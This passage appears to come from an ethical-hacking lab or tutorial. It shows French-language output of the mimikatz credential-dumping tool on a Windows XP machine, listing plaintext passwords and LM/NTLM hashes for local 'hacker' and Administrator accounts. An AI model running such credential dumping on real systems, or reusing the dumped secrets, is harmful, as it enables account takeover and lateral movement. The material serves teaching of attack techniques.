 mimikatz 1.0 x86 (RC)
* Utilisateur : hacker
* Domaine : WINXP
* Mot de passe : toor
wdigest :
* Utilisateur : hacker
* Domaine : WINXP
* Mot de passe : toor
Authentification Id : 0;4741133
Package d'authentification : NTLM
Utilisateur principal : Administrator
Domaine d'authentification : WINXP
msv1_0 :
* Utilisateur : Administrator
* Domaine : WINXP
* Hash LM : 921aa366f261191078be710e0e4ac29b
* Hash NTLM : c8acd9cdad44f747e45d760f8c489dab
kerberos :
* Utilisateur : Administrator
* Domaine : WINXP
* Mot de passe : Ethicalhackin&
wdigest :
* Utilisateur : Administrator
* Domaine : WINXP
* Mot de passe : Ethicalhackin&